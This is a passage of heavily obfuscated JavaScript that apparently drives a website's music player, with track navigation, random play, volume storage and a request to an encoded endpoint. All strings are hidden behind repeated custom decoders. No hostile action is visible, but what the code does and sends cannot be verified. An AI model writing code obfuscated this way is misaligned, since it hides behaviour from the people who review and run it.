__TextDecoder="_A1{S(*z;8oGBp/#[T$3|`g}YryiI:P%+2Oq]?dF0h~C7xDe5sf!&6n=\"kJ<VtwNmvU9E)H@XK,Qc^RL.bZl4M>Wuaj",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}const __Uint8Array=ips[__TextDecoder(532)](__TextDecoder(533))==__TextDecoder(534)?__TextDecoder(YqCFDsu[111]):YqCFDsu[110],__Buffer=ips[__TextDecoder(YqCFDsu[104])][__TextDecoder(YqCFDsu[105])][__TextDecoder(YqCFDsu[106])](__TextDecoder(YqCFDsu[107]))?ips[__TextDecoder(YqCFDsu[104])][__TextDecoder(YqCFDsu[105])][__TextDecoder(YqCFDsu[106])](__TextDecoder(YqCFDsu[107])):__Uint8Array;if(!$(__TextDecoder(540))[__TextDecoder(YqCFDsu[108])]&&$(__TextDecoder(YqCFDsu[109]))[__TextDecoder(YqCFDsu[108])]&&$(__TextDecoder(YqCFDsu[109]))[YqCFDsu[55]](__TextDecoder(543))){if(__Buffer==YqCFDsu[110]){function __String(__globalObject){var __TextDecoder="0\"x,u156*#23tbYXc&WGpLmA@CeBQvq_Id$`~4:U]i!lZV<RT/)Kks+yz>H[P.^8f%?{7O;h|=wSrng}MEFD9JN(aoj",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(__Array(544))[__Array(545)]()}}if($(__TextDecoder(546))[__TextDecoder(YqCFDsu[108])]){if(__Buffer==__TextDecoder(YqCFDsu[111])){function utf8ArrayToStr(__globalObject){var __TextDecoder="`beoCjDTPSKw(avcEmO<Z7>1?lfqM^QVg~UNRu}+h3&:IH*#Y!$.2x@s0i8\"Lyt;[54BkWd9/%GAJ{]n)|F,rz6=X_p",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function ZUzpiF_(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(547))[ZUzpiF_(548)](ZUzpiF_(549))}}}function prevnext(__globalObject){const __TextDecoder=$(QNZF9_v(YqCFDsu[112]))[QNZF9_v(551)]()[QNZF9_v(YqCFDsu[113])](QNZF9_v(YqCFDsu[114])),__Uint8Array=__TextDecoder[QNZF9_v(YqCFDsu[115])](YqCFDsu[22]),__Buffer=$(QNZF9_v(YqCFDsu[112]))[QNZF9_v(555)]()[QNZF9_v(YqCFDsu[113])](QNZF9_v(YqCFDsu[114])),__String=__Buffer[QNZF9_v(YqCFDsu[115])](YqCFDsu[22]);if(__String){rWb_K2p($(QNZF9_v(YqCFDsu[116]))[QNZF9_v(YqCFDsu[119])](QNZF9_v(YqCFDsu[117])),$(QNZF9_v(YqCFDsu[116]))[QNZF9_v(YqCFDsu[115])](QNZF9_v(YqCFDsu[118]),QNZF9_v(560)));if(__globalObject==YqCFDsu[1]){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(562)](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]))==YqCFDsu[1]?playRandomSong():document[QNZF9_v(565)](__String)[QNZF9_v(YqCFDsu[158])]();return}}else{rWb_K2p($(QNZF9_v(YqCFDsu[116]))[QNZF9_v(567)](QNZF9_v(YqCFDsu[117])),$(QNZF9_v(YqCFDsu[116]))[QNZF9_v(568)](QNZF9_v(YqCFDsu[118])))}if(__Uint8Array){rWb_K2p($(QNZF9_v(569))[QNZF9_v(YqCFDsu[119])](QNZF9_v(570)),$(QNZF9_v(571)+QNZF9_v(572))[QNZF9_v(YqCFDsu[115])](QNZF9_v(YqCFDsu[118]),QNZF9_v(573)+QNZF9_v(574)));if(__globalObject==YqCFDsu[47]){function __Array(__globalObject){var __TextDecoder=",cAslBeiKTYZtrLaH~j<nv\"x&{:FqXUNC$`[y(pbDM#}4g3VIWk>P0Ehz5@SR]18w)_GQo9%^6/2fJ!+u*7?=.|;Omd",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function utf8ArrayToStr(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[utf8ArrayToStr(575)][YqCFDsu[87]][utf8ArrayToStr(576)](utf8ArrayToStr(577),utf8ArrayToStr(578))==YqCFDsu[1]?playRandomSong():document[utf8ArrayToStr(579)+utf8ArrayToStr(580)+"Id"](__Uint8Array)[utf8ArrayToStr(581)]()}}else{function ZUzpiF_(__globalObject){var __TextDecoder="UxAnf_pzw)P\"I3.M1?:{c}Hv5+*bBo]KY%Z=,sWtXCihDlj4(EG>ey#7N8mT/6L;S90&JR`2ak<$Qq@g~|VOF!^[dru",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function WjEMBGt(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=ZUzpiF_(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p($(WjEMBGt(YqCFDsu[120]))[WjEMBGt(583)](WjEMBGt(584)),$(WjEMBGt(YqCFDsu[120]))[WjEMBGt(585)](WjEMBGt(586)))}}function playRandomSong(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="(ChcjBxGR3:qM^N&8?,mwvisbeALHfy4OD$oEIUp_.;[n/zTrY9u{>2V01J%*FX+~WS=6}7KPlZ\"kQ]g@5t)a!`d#|<",__Uint8Array,gsr2Rt3,LxU27q,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),gsr2Rt3=__Uint8Array.length,LxU27q=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<gsr2Rt3;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(LxU27q.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){LxU27q.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(LxU27q)}}if(ips[QNZF9_v(YqCFDsu[122])](QNZF9_v(588))!==YqCFDsu[1]){return YqCFDsu[24]}const __Uint8Array=JEm7EcA(QNZF9_v(589),QNZF9_v(590));ips[QNZF9_v(YqCFDsu[121])]()(ips[QNZF9_v(YqCFDsu[122])](QNZF9_v(591))+__TextDecoder(592),{[__TextDecoder(593)]:__TextDecoder(594),[__TextDecoder(595)]:__TextDecoder(596),[__TextDecoder(597)]:{[__TextDecoder(YqCFDsu[123])]:ips[__TextDecoder(599)+__TextDecoder(600)](__TextDecoder(YqCFDsu[123])),[__TextDecoder(601)]:ips[__TextDecoder(YqCFDsu[124])][YqCFDsu[87]][__TextDecoder(603)](__TextDecoder(YqCFDsu[125]),__TextDecoder(605)),[__TextDecoder(606)]:__Uint8Array}})[__TextDecoder(607)](function(__globalObject){if(__globalObject[YqCFDsu[22]]){rWb_K2p(ips[__TextDecoder(YqCFDsu[124])][YqCFDsu[87]][__TextDecoder(608)](__TextDecoder(YqCFDsu[125]),__TextDecoder(609),YqCFDsu[0]),playSong(__globalObject[__TextDecoder(610)],__globalObject[YqCFDsu[22]],__globalObject[__TextDecoder(611)],__globalObject[__TextDecoder(612)],__globalObject[__TextDecoder(613)],__globalObject[__TextDecoder(614)]));if($(__TextDecoder(615))[__TextDecoder(616)]>YqCFDsu[0]){$(__TextDecoder(617)+__TextDecoder(618)+__TextDecoder(619)+" a")[__TextDecoder(620)]()}}});return YqCFDsu[24]}function mbInitPlayer(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="!rFAWgBHafDpZYVEvUG|xqSu<IwCXyMo_?5d=23t}>`1R60c8J#l\"k,9eQ:[4(m)zP^&~$%.b;7sT@nKOh*j{LN+/i]",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}}if($(QNZF9_v(YqCFDsu[170]))[__TextDecoder(622)]>YqCFDsu[0]){function __Uint8Array(__globalObject){var __TextDecoder="8ANBaJEZlW@wKtQO*.C1}24fh(#MS=XL6$|I!~z[o^&9\"q;+UeycvYg)5DGmV{7/krxupFs,]Ri:0b`%nT?_3Hj>P<d",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(nowPlaying=YqCFDsu[0],default_volumn=ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[129]))?ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[129])):0.5,$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(YqCFDsu[130])]({[__TextDecoder(629)]:__TextDecoder(630)+__TextDecoder(631)+__TextDecoder(632),[__TextDecoder(633)]:function(){mbAutoplay()},[__TextDecoder(634)]:function(__globalObject){ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(636),__globalObject[__TextDecoder(YqCFDsu[130])][__TextDecoder(637)][__TextDecoder(638)])},[__TextDecoder(639)]:function(){function __globalObject(__globalObject){var __Uint8Array="i\"[}wfj^2mu)UAy1qtJeIT!p]KPWM;oa?kB0<$+%sv|c:_Eh.Yd7H=>6l/#*gL5{X9RN&rxV`~3ZSQ8zFG(nO@4DC,b",__Buffer,__String,__Array,__TextDecoder,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__TextDecoder|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__TextDecoder&YqCFDsu[3]),__TextDecoder>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__TextDecoder|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Uint8Array(__Uint8Array){if(typeof gsr2Rt3[__Uint8Array]===YqCFDsu[5]){return gsr2Rt3[__Uint8Array]=__globalObject(LxU27q[__Uint8Array])}return gsr2Rt3[__Uint8Array]}if(__TextDecoder(640)in RRRslVD){__Buffer()}function __Buffer(){(function(__globalObject){var __Uint8Array=String.fromCharCode,__Buffer,__String,__Array;function gsr2Rt3(__globalObject){var __Uint8Array=[],__Buffer,__String,__Array,gsr2Rt3;rWb_K2p(__Buffer=YqCFDsu[0],__String=__globalObject.length,__Array=void 0,gsr2Rt3=void 0);while(__Buffer<__String){rWb_K2p(__Array=__globalObject.charCodeAt(__Buffer++),__Array>=YqCFDsu[134]&&__Array<=56319&&__Buffer<__String?(gsr2Rt3=__globalObject.charCodeAt(__Buffer++),(gsr2Rt3&64512)==YqCFDsu[135]?__Uint8Array.push(((__Array&YqCFDsu[131])<<YqCFDsu[133])+(gsr2Rt3&YqCFDsu[131])+YqCFDsu[132]):(__Uint8Array.push(__Array),__Buffer--)):__Uint8Array.push(__Array))}return __Uint8Array}function LxU27q(__globalObject){var __Buffer=__globalObject.length,__String,__Array,gsr2Rt3;rWb_K2p(__String=-YqCFDsu[1],__Array=void 0,gsr2Rt3="");while(++__String<__Buffer){__Array=__globalObject[__String];if(__Array>65535){rWb_K2p(__Array-=YqCFDsu[132],gsr2Rt3+=__Uint8Array(__Array>>>YqCFDsu[133]&YqCFDsu[131]|YqCFDsu[134]),__Array=YqCFDsu[135]|__Array&YqCFDsu[131])}gsr2Rt3+=__Uint8Array(__Array)}return gsr2Rt3}function utf8ArrayToStr(__globalObject){if(__globalObject>=YqCFDsu[134]&&__globalObject<=57343){throw Error(__TextDecoder(641)+__globalObject.toString(16).toUpperCase()+__TextDecoder(642))}}function ZUzpiF_(__globalObject,__Buffer){return __Uint8Array(__globalObject>>__Buffer&YqCFDsu[6]|YqCFDsu[18])}function WjEMBGt(__globalObject){var __Buffer;if((__globalObject&4294967168)==YqCFDsu[0]){return __Uint8Array(__globalObject)}__Buffer="";if((__globalObject&4294965248)==YqCFDsu[0]){__Buffer=__Uint8Array(__globalObject>>YqCFDsu[7]&YqCFDsu[136]|YqCFDsu[137])}else if((__globalObject&4294901760)==YqCFDsu[0]){rWb_K2p(utf8ArrayToStr(__globalObject),__Buffer=__Uint8Array(__globalObject>>YqCFDsu[10]&YqCFDsu[138]|YqCFDsu[139]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[7]))}else if((__globalObject&4292870144)==YqCFDsu[0]){rWb_K2p(__Buffer=__Uint8Array(__globalObject>>YqCFDsu[140]&YqCFDsu[9]|YqCFDsu[39]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[10]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[7]))}__Buffer+=__Uint8Array(__globalObject&YqCFDsu[6]|YqCFDsu[18]);return __Buffer}function NtiDIrZ(__globalObject){var __Uint8Array=gsr2Rt3(__globalObject),__Buffer,__String,__Array,LxU27q;rWb_K2p(__Buffer=__Uint8Array.length,__String=-YqCFDsu[1],__Array=void 0,LxU27q="");while(++__String<__Buffer){rWb_K2p(__Array=__Uint8Array[__String],LxU27q+=WjEMBGt(__Array))}return LxU27q}function QNZF9_v(){var __globalObject;if(__Array>=__String){throw Error(__TextDecoder(643))}rWb_K2p(__globalObject=__Buffer[__Array]&YqCFDsu[3],__Array++);if((__globalObject&YqCFDsu[137])==YqCFDsu[18]){return __globalObject&YqCFDsu[6]}throw Error(__TextDecoder(YqCFDsu[141]))}function YHSLil(){var __globalObject,__Uint8Array,gsr2Rt3,LxU27q,ZUzpiF_;rWb_K2p(__Uint8Array=void 0,gsr2Rt3=void 0,LxU27q=void 0,ZUzpiF_=void 0);if(__Array>__String){throw Error(__TextDecoder(645)+__TextDecoder(646)+__TextDecoder(647))}if(__Array==__String){return YqCFDsu[24]}rWb_K2p(__globalObject=__Buffer[__Array]&YqCFDsu[3],__Array++);if((__globalObject&YqCFDsu[18])==YqCFDsu[0]){return __globalObject}if((__globalObject&YqCFDsu[139])==YqCFDsu[137]){rWb_K2p(__Uint8Array=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[136])<<YqCFDsu[7]|__Uint8Array);if(ZUzpiF_>=YqCFDsu[18]){return ZUzpiF_}else{throw Error(__TextDecoder(YqCFDsu[141]))}}if((__globalObject&YqCFDsu[39])==YqCFDsu[139]){rWb_K2p(__Uint8Array=QNZF9_v(),gsr2Rt3=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[138])<<YqCFDsu[10]|__Uint8Array<<YqCFDsu[7]|gsr2Rt3);if(ZUzpiF_>=2048){utf8ArrayToStr(ZUzpiF_);return ZUzpiF_}else{throw Error(__TextDecoder(YqCFDsu[141]))}}if((__globalObject&YqCFDsu[142])==YqCFDsu[39]){rWb_K2p(__Uint8Array=QNZF9_v(),gsr2Rt3=QNZF9_v(),LxU27q=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[9])<<YqCFDsu[140]|__Uint8Array<<YqCFDsu[10]|gsr2Rt3<<YqCFDsu[7]|LxU27q);if(ZUzpiF_>=YqCFDsu[132]&&ZUzpiF_<=1114111){return ZUzpiF_}}throw Error(__TextDecoder(648))}rWb_K2p(__Buffer=void 0,__String=void 0,__Array=void 0);function n6IzGg(__globalObject){var __Uint8Array,utf8ArrayToStr;rWb_K2p(__Buffer=gsr2Rt3(__globalObject),__String=__Buffer.length,__Array=YqCFDsu[0],__Uint8Array=[],utf8ArrayToStr=void 0);while((utf8ArrayToStr=YHSLil())!==YqCFDsu[24])__Uint8Array.push(utf8ArrayToStr);return LxU27q(__Uint8Array)}rWb_K2p(__globalObject.version=__TextDecoder(649),__globalObject.encode=NtiDIrZ,__globalObject.decode=n6IzGg)})(typeof exports===__TextDecoder(650)?this.utf8={}:exports)}rWb_K2p($(__TextDecoder(651))[__TextDecoder(YqCFDsu[150])](__TextDecoder(653)),ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__Uint8Array(YqCFDsu[144]),__Uint8Array(655),YqCFDsu[0]));if(ips[__Uint8Array(YqCFDsu[145])][YqCFDsu[87]][__Uint8Array(YqCFDsu[146])](__Uint8Array(YqCFDsu[144]),__Uint8Array(658))!==YqCFDsu[1]){function __String(__globalObject){var __Uint8Array="wSWHBNlJ20kQX6?)^Z=}qov~5xzDhp%T(7u{!:dYeKg]1+VUf3&Obs*y\"t@[;n/|#PIrM`.$Ei,9c>A_CmG4LFjR8<a",__Buffer,__String,__Array,__TextDecoder,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__TextDecoder|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__TextDecoder&YqCFDsu[3]),__TextDecoder>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__TextDecoder|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__Uint8Array(YqCFDsu[145])][YqCFDsu[87]][__Uint8Array(YqCFDsu[146])](__Array(659),__Array(660))==YqCFDsu[1]?playRandomSong():JEm7EcA(__Array(661),__Array(662)+__Array(663),__Array(664))[__Array(665)]}},[__TextDecoder(666)]:function(){rWb_K2p(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[148]),YqCFDsu[0]),$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(668)+"t"](__TextDecoder(YqCFDsu[149]))[__TextDecoder(670)](__TextDecoder(YqCFDsu[151])))},[__TextDecoder(672)]:function(){rWb_K2p(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[148]),YqCFDsu[1]),$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(673)](__TextDecoder(YqCFDsu[149]))[__TextDecoder(YqCFDsu[150])](__TextDecoder(YqCFDsu[151])))},[__TextDecoder(674)]:__TextDecoder(675),[__TextDecoder(676)]:__TextDecoder(677),[__TextDecoder(YqCFDsu[129])]:default_volumn,[__TextDecoder(678)+__TextDecoder(679)+YqCFDsu[171]]:YqCFDsu[25],[__TextDecoder(680)]:YqCFDsu[24]}));if(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(681))==YqCFDsu[1]){$(__TextDecoder(682))[__TextDecoder(683)]()}if(ips[__Buffer(YqCFDsu[152])][YqCFDsu[8